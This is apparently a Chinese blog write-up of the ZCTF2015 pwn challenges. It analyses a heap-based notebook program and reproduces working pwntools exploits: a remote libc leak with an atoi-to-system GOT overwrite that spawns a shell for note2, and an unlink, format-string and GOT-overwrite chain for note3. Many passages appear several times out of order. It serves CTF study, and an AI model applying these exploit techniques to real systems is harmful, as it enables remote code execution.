ZCTF2015 pwn试题分析
2016-05-14 15:47
495 查看
ZCTF的pwn赛题分析,
依然是触发canary来leak出内存中的flag。
首先看了一下程序的大概流程,这个是记事本程序。
1.New note\n
2.Show notes list\n
3.Edit note\n
4.Delete note\n
5.Quit\noption--->>
有这么5个选项。
程序也是通过5个单独的函数来实现的,

分别对应了这几个选项。
程序不是简单的通过一个空间去储存数据的,而是把数据块组成了一个链表。
通过sub_400989也就是New note功能我们可以看到每个块的结构。
通过这张图我们可以看到

这个块的结构应该是
struct data
{
QWORD Link1;//8byte前向指针
QWORD Link2;//8byte后向指针
byte title[64];//偏移16~80byte处存储title的字符串
byte type[32];//偏移80~112byte处储存type的字符串
byte content[256];//偏移112~368byte处储存正文的字符串
}
正好就是分配的堆的0x170=368个字节,充分利用了。
我这里偷了一下懒,知道note1的洞是在3号edit功能中了。
看一下,可以发现是很简单的遍历链表判断名字是不是自己想要的,那么漏洞也只会是这个了。

堆在分配的时候一共才368个字节,而留给context的是256个字节。到这里猜想就是类似于堆溢出一样的DWORD SHOOT了,但是要看下释放机制,如果释放函数处理不当的话就会造成任意地址写的漏洞。

如上图,果然是dword shoot这种东西。只要伪造一个前向指针和后向指针就可以了。
但是这道题的意思是要leak一下地址,libc也给出了。
方法就是用show note这个功能来leak,因为它有一个遍历链表的过程,也是通过溢出去覆盖下一个块的指针就可以了。
payload='A'*256 + 'A'*8 + l64(0x0) + l64(0x602040-0x70)+'d'
这样,当调用show功能时,就会leak出地址了。
但是更改时,并没有用删除note断链来任意地址写,而是用了edit的功能来实现任意写,其实我觉得用unlink也是可以的。
40和41行写的很有意思,刚开始没理解是什么意义,尤其是还有个减的操作,跟着调试几次发现了原来这么写是为了防止写入溢出的。+ size - strlen(&local_buf)是在计算这个块还能容纳多少字节。然后再写个0上去。
事实上,这道题看不出有什么明显的漏洞,这也是我说这道题有分量的原因。当我们在new的时候,给大小指定为0。那么size数组中记录的大小就也会为0。这样就会溢出掉下一个堆块。
经过调试发现malloc(0)会分配
我们可以看到是分两步完成的
1.leak 内存(任一个函数的地址,用来算出偏移)
2.修改got表
从这个角度来说思路很清晰。来看看是怎么做的吧
首先是leak内存,这是从exp中抽取出来的leak内存的部分
思路是用bss段中的name缓冲区伪造一个堆,堆结构如下
0x0|0x91|内容
为什么要构造一个堆呢?
因为伪造这个堆之后释放这个伪造的堆,以后再分配一个堆时,得到的还是这个伪造的堆。
name = 0x20*'\x00'+p64(0)+p64(0x91)+(0x8)*'\x00' # fake chunks 要48byte才行
address = '\x00'*0x10+p64(0)+p64(0x31)+0x20*'\x00'+p64(0)+p64(0x21) # fake chunks
io.sendline(name)
io.sendline(address)#设置两个bss段中的内容
这是在伪造堆
addnote(128,'bbb')
addnote(0,'aaa') # '0' bypasses everthing :>
addnote(128,'cccc')
# ????? why always 39 chars appended????? but not in online env,,,
# some kind of strncat bug?
editnote(1,1,39*'a') # 39 added per append #为啥要是1号块?这不是一个空块吗?
editnote(1,2,39*'b') # 78 #只是为了释放0x602110
editnote(1,2,39*'c') # 117
editnote(1,2,10*'d') # 127
#D0-50=128个字节
editnote(1,2,'a'*(128-k)+p64(0x602110))
用栈溢出来释放伪造的堆
addnote(128,0x10*'a'+p64(0x602088))
利用分配堆重新获得伪造的堆,并溢出ptr
因为这是内存布局导致的
ptr正好在伪造堆块下面,刚好会被盖住
然后就利用这个来leak got表内容,如exp所写的
io.sendline('2') #直接调用2号show功能leak出内存了
io.sendline('0')
由于前面用atoi盖住了got表的地址,所以直接edit操作就可以改写atoi的got表。exp里把它改写成system的地址
然后就可以了。
qword_6020c0
最后增加(或编辑)的块的指针
ptr
块的指针数组
块的大小数组
坑爹就坑爹在这,这也是整数溢出派上用场的地方。
溢出成-1后,正常的
sub_4008DD((__int64)*(&ptr + v3), qword_6020C0[v3 + 8], 10);
就成了:向最后增加的块,写入超大长度的数据(把指针当成整数来处理,当然是特别特别大了)
那么,截至到目前为止,我们做的这些事情的目的都是什么呢?答案是造成堆溢出,然后构造伪造堆块。其实截至目前我们做的都是为了得到堆溢出,因为正常情况下都会验证长度是没有办法使堆溢出的,我们分析了半天就是想办法造成了堆溢出。
有了堆溢出,一切都明朗起来了,因为接下来就是套路了,就像我在note2里写的那样。伪造一个空堆,释放相邻的堆,引发空堆合并,触发unlink宏。
一切都清晰了~
我那Nu1L的exp来说下具体的流程吧
具体的实现代码都删了,想看可以在FreeBuf找到,只看流程。
malloc(512,'/bin/sh\0')
malloc(512,'/bin/sh\0')
malloc(512,'/bin/sh\0')
malloc(512,'/bin/sh\0')
malloc(512,'/bin/sh\0')
malloc(512,'/bin/sh\0')
malloc(512,p64(0x400ef8))
malloc(512,'/bin/sh\0')
分配8个堆,malloc就是个自己实现的python函数,调用add功能的
fakechunk = p64(0) + p64(512+1) + p64(0x6020e0-0x18) + p64(0x6020e0-0x10) + 'A'*(512-32) + p64(512) + p64(512+16)
edit(3,'aaaaaa')
edit(intoverflow,fakechunk)
对3号块进行编辑,是为了是它成为最后编辑的,让3号块的地址进入qword_6020c0[0],待会就会往这里写了。intoverflow是整数溢出造成的-1。-1有啥用上面已经说过了。
看下伪造堆块的情况吧
0|513|0x6020e0-0x18|0x6020e0-0x10|'A'*(512-32)
0说明前块正在使用中,513说明此块大小是512byte而且是空闲的,0x6020e0是用来过unlink check的
512|512+16
这个就是覆盖了下一个堆块的头了,也就是所说的堆溢出了。
注意512是前块的大小,这个值不为0说明前块为空。512+16中的512是当前块的大小而16是什么呢?
free(4)
释放触发了unlink宏,因为空块合并的原则。
PWN100
这道题与SCTF的pwn100玩法是一样的,区别在于这个要过前面的几个限制条件。不能触发exit(0)。否则就不能实现溢出了。依然是触发canary来leak出内存中的flag。
note1
这次ZCTF的题是以一个系列出的,以下三个题都是同一个程序。首先看了一下程序的大概流程,这个是记事本程序。
1.New note\n
2.Show notes list\n
3.Edit note\n
4.Delete note\n
5.Quit\noption--->>
有这么5个选项。
程序也是通过5个单独的函数来实现的,
分别对应了这几个选项。
程序不是简单的通过一个空间去储存数据的,而是把数据块组成了一个链表。
通过sub_400989也就是New note功能我们可以看到每个块的结构。
通过这张图我们可以看到
这个块的结构应该是
struct data
{
QWORD Link1;//8byte前向指针
QWORD Link2;//8byte后向指针
byte title[64];//偏移16~80byte处存储title的字符串
byte type[32];//偏移80~112byte处储存type的字符串
byte content[256];//偏移112~368byte处储存正文的字符串
}
正好就是分配的堆的0x170=368个字节,充分利用了。
我这里偷了一下懒,知道note1的洞是在3号edit功能中了。
看一下,可以发现是很简单的遍历链表判断名字是不是自己想要的,那么漏洞也只会是这个了。
堆在分配的时候一共才368个字节,而留给context的是256个字节。到这里猜想就是类似于堆溢出一样的DWORD SHOOT了,但是要看下释放机制,如果释放函数处理不当的话就会造成任意地址写的漏洞。
如上图,果然是dword shoot这种东西。只要伪造一个前向指针和后向指针就可以了。
但是这道题的意思是要leak一下地址,libc也给出了。
方法就是用show note这个功能来leak,因为它有一个遍历链表的过程,也是通过溢出去覆盖下一个块的指针就可以了。
payload='A'*256 + 'A'*8 + l64(0x0) + l64(0x602040-0x70)+'d'
这样,当调用show功能时,就会leak出地址了。
但是更改时,并没有用删除note断链来任意地址写,而是用了edit的功能来实现任意写,其实我觉得用unlink也是可以的。
note2
这道题是分值最高的一道,也确实是很够分量的。new和show功能写的都很简单,edit功能却有点门道在里面。__int64 sub_400D43()
{
void *Temp_Buf; // rax@13
void *Temp_Buf3; // rbx@13
int v3; // [sp+8h] [bp-E8h]@3
int v4; // [sp+Ch] [bp-E4h]@7
char *src; // [sp+10h] [bp-E0h]@5
__int64 size; // [sp+18h] [bp-D8h]@5
char local_buf; // [sp+20h] [bp-D0h]@11
void *Temp_Buf2; // [sp+A0h] [bp-50h]@13
__int64 v9; // [sp+D8h] [bp-18h]@1
v9 = *MK_FP(__FS__, 40LL);
if ( NumOfChunk )
{
puts("Input the id of the note:");
v3 = GetNumber();
if ( v3 >= 0 && v3 <= 3 )
{
src = (char *)*(&Pointer + v3);
size = SizeOfChunk[v3];
if ( src )
{
puts("do you want to overwrite or append?[1.overwrite/2.append]");
v4 = GetNumber();
if ( v4 == 1 || v4 == 2 )
{
if ( v4 == 1 )
local_buf = 0;
else
strcpy(&local_buf, src);
Temp_Buf = malloc(160uLL);
Temp_Buf2 = Temp_Buf;
*(_QWORD *)Temp_Buf = 'oCweNehT';
*((_QWORD *)Temp_Buf + 1) = ':stnetn';
printf((const char *)Temp_Buf2);
GetInput((__int64)((char *)Temp_Buf2 + 15), 144LL, 10);
CleanTheInput((const char *)Temp_Buf2 + 15);
Temp_Buf3 = Temp_Buf2;
*((_BYTE *)Temp_Buf3 + size - strlen(&local_buf) + 14) = 0;
strncat(&local_buf, (const char *)Temp_Buf2 + 15, 0xFFFFFFFFFFFFFFFFLL);
strcpy(src, &local_buf);
free(Temp_Buf2);
puts("Edit note success!");
}
else
{
puts("Error choice!");
}
}
else
{
puts("note has been deleted");
}
}
}
else
{
puts("Please add a note!");
}
return *MK_FP(__FS__, 40LL) ^ v9;
}40和41行写的很有意思,刚开始没理解是什么意义,尤其是还有个减的操作,跟着调试几次发现了原来这么写是为了防止写入溢出的。+ size - strlen(&local_buf)是在计算这个块还能容纳多少字节。然后再写个0上去。
事实上,这道题看不出有什么明显的漏洞,这也是我说这道题有分量的原因。当我们在new的时候,给大小指定为0。那么size数组中记录的大小就也会为0。这样就会溢出掉下一个堆块。
经过调试发现malloc(0)会分配
#!/usr/bin/env python
# -*- coding: utf-8 -*-
from pwn import *
#io = process('./note2')
io = remote('115.28.27.103', 9002)
atoi_off = 0x39F50
system_off = 0x46640
def addnote(length,content):
global io
print io.recvuntil('option--->>')
io.sendline('1')
print io.recvuntil(')')
io.sendline(str(length))
print io.recvuntil(':')
io.sendline(content)
return
def delnote(id):
global io
print io.recvuntil('option--->>')
io.sendline('4')
print io.recvuntil(':')
io.sendline(str(id))
return
def editnote(id,oa,content):
global io
print io.recvuntil('option--->>')
io.sendline('3')
print io.recvuntil(':')
io.sendline(str(id))
print io.recvuntil(']')
io.sendline(str(oa))
print io.recvuntil(':')
io.sendline(content)
return
def main():
name = 0x20*'\x00'+p64(0)+p64(0x91)+(0x8)*'\x00' # fake chunks
address = '\x00'*0x10+p64(0)+p64(0x31)+0x20*'\x00'+p64(0)+p64(0x21) # fake chunks
#raw_input('Attach now!')
print io.recvuntil(':')
io.sendline(name)
print io.recvuntil(':')
io.sendline(address)
k = 127
# find a way to free 0x602110
addnote(128,'bbb')
addnote(0,'aaa') # '0' bypasses everthing :>
addnote(128,'cccc')
# ????? why always 39 chars appended????? but not in online env,,,
# somekind of strncat bug?
editnote(1,1,39*'a') # 39 added per append
editnote(1,2,39*'b') # 78
editnote(1,2,39*'c') # 117
editnote(1,2,10*'d')
editnote(1,2,'a'*(128-k)+p64(0x602110))
addnote(128,0x10*'a'+p64(0x602088))
print io.recvuntil('option--->>')
io.sendline('2')
print io.recvuntil(':')
io.sendline('0')
print io.recvuntil('is ')
buf = io.recvuntil('\n')[:-1] + '\x00\x00'
atoi = u64(buf)
libc_base = atoi - atoi_off
log.success('Libc Base = ' + hex(libc_base))
system = libc_base + system_off
editnote(0,1,p64(system))
print io.recvuntil('option--->>')
io.sendline('/bin/sh')
io.interactive()
return 0
if __name__ == '__main__':
main()我们可以看到是分两步完成的
1.leak 内存(任一个函数的地址,用来算出偏移)
2.修改got表
从这个角度来说思路很清晰。来看看是怎么做的吧
首先是leak内存,这是从exp中抽取出来的leak内存的部分
name = 0x20*'\x00'+p64(0)+p64(0x91)+(0x8)*'\x00' # fake chunks 要48byte才行
address = '\x00'*0x10+p64(0)+p64(0x31)+0x20*'\x00'+p64(0)+p64(0x21) # fake chunks
io.sendline(name)
io.sendline(address)#设置两个bss段中的内容
k = 127
# find a way to free 0x602110
addnote(128,'bbb')
addnote(0,'aaa') # '0' bypasses everthing :>
addnote(128,'cccc')
# ????? why always 39 chars appended????? but not in online env,,,
# some kind of strncat bug?
editnote(1,1,39*'a') # 39 added per append #为啥要是1号块?这不是一个空块吗?
editnote(1,2,39*'b') # 78 #只是为了释放0x602110
editnote(1,2,39*'c') # 117
editnote(1,2,10*'d') # 127
#D0-50=128个字节
editnote(1,2,'a'*(128-k)+p64(0x602110))
addnote(128,0x10*'a'+p64(0x602088))
io.sendline('2') #直接调用2号show功能leak出内存了
io.sendline('0')思路是用bss段中的name缓冲区伪造一个堆,堆结构如下
0x0|0x91|内容
为什么要构造一个堆呢?
因为伪造这个堆之后释放这个伪造的堆,以后再分配一个堆时,得到的还是这个伪造的堆。
name = 0x20*'\x00'+p64(0)+p64(0x91)+(0x8)*'\x00' # fake chunks 要48byte才行
address = '\x00'*0x10+p64(0)+p64(0x31)+0x20*'\x00'+p64(0)+p64(0x21) # fake chunks
io.sendline(name)
io.sendline(address)#设置两个bss段中的内容
这是在伪造堆
addnote(128,'bbb')
addnote(0,'aaa') # '0' bypasses everthing :>
addnote(128,'cccc')
# ????? why always 39 chars appended????? but not in online env,,,
# some kind of strncat bug?
editnote(1,1,39*'a') # 39 added per append #为啥要是1号块?这不是一个空块吗?
editnote(1,2,39*'b') # 78 #只是为了释放0x602110
editnote(1,2,39*'c') # 117
editnote(1,2,10*'d') # 127
#D0-50=128个字节
editnote(1,2,'a'*(128-k)+p64(0x602110))
用栈溢出来释放伪造的堆
addnote(128,0x10*'a'+p64(0x602088))
利用分配堆重新获得伪造的堆,并溢出ptr
因为这是内存布局导致的
ptr正好在伪造堆块下面,刚好会被盖住
然后就利用这个来leak got表内容,如exp所写的
io.sendline('2') #直接调用2号show功能leak出内存了
io.sendline('0')
由于前面用atoi盖住了got表的地址,所以直接edit操作就可以改写atoi的got表。exp里把它改写成system的地址
然后就可以了。
editnote(0,1,p64(system)) 最后总结一下这个题,这个题本质上是由于bss段内存布局的问题去覆盖指针的,实质上并不是常规的那几种堆的漏洞。 伪造堆主要是为了可以重新获得这块内存,然后加以编辑。其实并不是堆的漏洞,只是借堆来实现覆盖bss段中的指针。 note3 这个题的入手点就是一个整型溢出。这个是我看writeup才知道的,因为实在没找到哪里有整型溢出,看了一下writeup,居然是获取输入数字的函数有溢出。 这道题一开始没看明白是什么意思,后来着重研究了一下add note函数,才明白是什么意思,原来又是坑爹的内存布局导致的问题。注意红色的部分,有没有觉得这个写法很怪?这不是F5插件的问题,程序就是这么写的。相当坑爹,我们来看看bss段的情况吧。

这个就是bss段的布局,忽略数据单位因为我不知道在ida里怎么都转成同一的单位。
看看他是怎么布局的
qword_6020c0
最后增加(或编辑)的块的指针
ptr
块的指针数组
块的大小数组
坑爹就坑爹在这,这也是整数溢出派上用场的地方。
溢出成-1后,正常的
sub_4008DD((__int64)*(&ptr + v3), qword_6020C0[v3 + 8], 10);
就成了:向最后增加的块,写入超大长度的数据(把指针当成整数来处理,当然是特别特别大了)
那么,截至到目前为止,我们做的这些事情的目的都是什么呢?答案是造成堆溢出,然后构造伪造堆块。其实截至目前我们做的都是为了得到堆溢出,因为正常情况下都会验证长度是没有办法使堆溢出的,我们分析了半天就是想办法造成了堆溢出。
有了堆溢出,一切都明朗起来了,因为接下来就是套路了,就像我在note2里写的那样。伪造一个空堆,释放相邻的堆,引发空堆合并,触发unlink宏。
一切都清晰了~
我那Nu1L的exp来说下具体的流程吧
malloc(512,'/bin/sh\0')
malloc(512,'/bin/sh\0')
malloc(512,'/bin/sh\0')
malloc(512,'/bin/sh\0')
malloc(512,'/bin/sh\0')
malloc(512,'/bin/sh\0')
malloc(512,p64(0x400ef8))
malloc(512,'/bin/sh\0')
# 2. make a fake chunk and modify the next chunk's pre size
fakechunk = p64(0) + p64(512+1) + p64(0x6020e0-0x18) + p64(0x6020e0-0x10) + 'A'*(512-32) + p64(512) + p64(512+16)
#ptr中的地址作为伪堆块
edit(3,'aaaaaa')
edit(intoverflow,fakechunk)
# 3. double free
free(4)
# 4. overwrite got
edit(3,free_got)
edit(0,printf_plt+printf_plt)
# 5. leak the stack data
edit(3,p64(0x6020e8))
edit(0,'%llx.'*30)
#free->puts
conn.sendline('4')
conn.sendline(str(0))
ret = conn.recvuntil('success')
# 6. calcuate the system's addr
libcstart = ret.split('.')[10]
libcstart_2 = int(libcstart,16) - libcstartmain_ret_off
system_addr = libcstart_2 + sys_off
# 7. overwrite free's got
edit(3,free_got)
edit(0,p64(system_addr)+printf_plt)
# 8. write argv
edit(3,p64(0x6020d0))
edit(0,'/bin/sh\0')
# 9. exploit
conn.sendline('4')
conn.sendline(str(0))
sleep(0.2)
conn.interactive()具体的实现代码都删了,想看可以在FreeBuf找到,只看流程。
malloc(512,'/bin/sh\0')
malloc(512,'/bin/sh\0')
malloc(512,'/bin/sh\0')
malloc(512,'/bin/sh\0')
malloc(512,'/bin/sh\0')
malloc(512,'/bin/sh\0')
malloc(512,p64(0x400ef8))
malloc(512,'/bin/sh\0')
分配8个堆,malloc就是个自己实现的python函数,调用add功能的
fakechunk = p64(0) + p64(512+1) + p64(0x6020e0-0x18) + p64(0x6020e0-0x10) + 'A'*(512-32) + p64(512) + p64(512+16)
edit(3,'aaaaaa')
edit(intoverflow,fakechunk)
对3号块进行编辑,是为了是它成为最后编辑的,让3号块的地址进入qword_6020c0[0],待会就会往这里写了。intoverflow是整数溢出造成的-1。-1有啥用上面已经说过了。
看下伪造堆块的情况吧
0|513|0x6020e0-0x18|0x6020e0-0x10|'A'*(512-32)
0说明前块正在使用中,513说明此块大小是512byte而且是空闲的,0x6020e0是用来过unlink check的
512|512+16
这个就是覆盖了下一个堆块的头了,也就是所说的堆溢出了。
注意512是前块的大小,这个值不为0说明前块为空。512+16中的512是当前块的大小而16是什么呢?
free(4)
释放触发了unlink宏,因为空块合并的原则。

相关文章推荐
- 线程
- 收集android上开源的酷炫的交互动画和视觉效果:Interactive-animation
- 2.结构型.2.适配器模式
- Summary Ranges
- zoj1171题解
- I/O
- 2.结构型.1.组合模式
- Android 自定义SnakeBar
- ConcurrentHashMap之源码分析
- 第10、11周项目(3)-警察与厨师
- IT屌丝必修课-如何利用所会的IT思想轻松将美女抱回家!
- IT屌丝必修课-如何利用所会的IT思想轻松将美女抱回家!
- dblink的查询与删除
- 命令模式在MVC框架中的应用
- 查询sequence
- BZOJ 3091: 城市旅行
- C primer plus 学习之存储类、链接、内存管理
- 小波函数的数据拟合方法
- Linux网络编程:socket文件传输
- 音频PCM格式